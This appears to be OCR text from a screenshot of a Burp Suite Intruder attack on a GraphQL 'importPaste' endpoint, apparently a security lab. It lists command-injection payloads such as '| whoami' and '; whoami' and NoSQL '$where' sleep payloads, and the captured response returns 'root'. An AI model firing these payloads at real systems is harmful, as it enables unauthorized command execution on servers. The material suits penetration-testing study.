 Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 200 1789
1 | whoami 200 204
2 || whoami 200 428
3 & whoami 200 434
4 && whoami 200 434
5 ' whoami 200 198
6 " whoami 400 224
7 ; whoami 200 434
8 '" whoami 400 224
9 | {"$where": "sleep(1000)"} 400 224
10 || {"$where": "sleep(1000)"} 400 224
11 & {"$where": "sleep(1000)"} 400 224
12 && {"$where": "sleep(1000)"} 400 224
13 ' {"$where": "sleep(1000)"} 400 224
Request Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: application/json
3 Content-Length: 44
4 Vary: Cookie
5 Server: Werkzeug/1.0.1 Python/3.7.10
6
7
8 {
"data":{
"importPaste":{
"result":"root\n"
}
}
}
? Search... 0 matches
Finished